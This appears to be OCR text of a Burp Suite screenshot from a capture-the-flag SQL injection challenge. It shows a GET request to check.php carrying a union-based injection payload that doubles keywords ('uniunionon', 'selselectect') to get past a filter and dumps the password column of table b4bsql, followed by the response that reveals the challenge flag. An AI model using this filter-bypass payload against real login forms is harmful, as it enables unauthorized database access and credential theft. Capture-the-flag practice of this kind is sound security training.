 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://bcbed685-f7f5-4e2f-a2fb-28f9b2c494ec.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/check.php?username=1%27%20uniunionon%20selselectect%201,(selselectect%20group_
concat(passwoorrd)%20frfromom%20b4bsql),3%23&password=1 HTTP/1.1
Host: bcbed685-f7f5-4e2f-a2fb-28f9b2c494ec.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic
15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg'
style='background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login
Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello
i_want_to_play_2077,sql_injection_is_so_fun,do_you_know_pornhub,github_is_d
ifferent_from_pornhub,you_found_flag_so_stop,i_told_you_to_stop,hack_by_cl4y
,flag{8727a7ee-b18a-4bd5-98e3-d14ebe817e11}！ </p></br></br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your
password is '3'</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,160 bytes | 73 millis